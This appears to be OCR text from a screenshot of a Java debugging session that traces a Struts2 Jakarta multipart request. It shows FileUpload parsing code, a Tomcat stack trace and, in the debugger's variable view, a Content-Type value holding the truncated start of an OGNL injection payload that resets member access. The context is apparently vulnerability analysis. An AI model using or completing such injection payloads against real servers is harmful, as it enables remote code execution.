 FileUpload.class ActionContextCleanUp.class Ognl.class FileUploadBase.class SecurityMemberAccess.class JakartaMultiPartRequest.class
930 /**
931 * Creates a new instance.
932 *
933 * @param ctx The request context.
934 * @throws FileUploadException An error occurred while
935 *   parsing the request.
936 * @throws IOException An I/O error occurred.
937 */
938 FileItemIteratorImpl(RequestContext ctx)
939 throws FileUploadException, IOException {
940 if (ctx == null) {
941 throw new NullPointerException("ctx parameter");
942 }
943
944 String contentType = ctx.getContentType();
945 if ((null == contentType)
946 || (!contentType.toLowerCase(Locale.ENGLISH).startsWith(MULTIPART))) {
947 throw new InvalidContentTypeException(
948 format("the request doesn't contain a %s or %s stream, content type header is %s",
949 MULTIPART_FORM_DATA, MULTIPART_MIXED, contentType));
950 }
951
952 InputStream input = ctx.getInputStream();
953
954 @SuppressWarnings("deprecation") // still has to be backw
contentType= "1231~multipart/form-data %{#_memberAccess=@ognl.OgnlContext@DEFAULT_
hash= 0
hash32= 0
value= (id=1823)
1231~multipart/form-data %{#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,#c
Console Tasks Debug Output Browser Output
Tomcat v7.0 Server at localhost [Apache Tomcat] /usr/lib/jvm/java-7-openjdk-amd64/bin/jav
at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngin
at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter
at org.apache.coyote.http11.Http11Processor.process(Http11Processor
at org.apache.coyote.http11.Http11Protocol$Http11ConnectionHandler.process(Http11Protocol.java:188)
at org.apache.coyote.http11.Http11Protocol$Http11ConnectionHandler.process(Http11Protocol.java:166)
at org.apache.tomcat.util.net.JIoEndpoint$SocketProcessor.run(JIoEndpoint.java:302)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1145)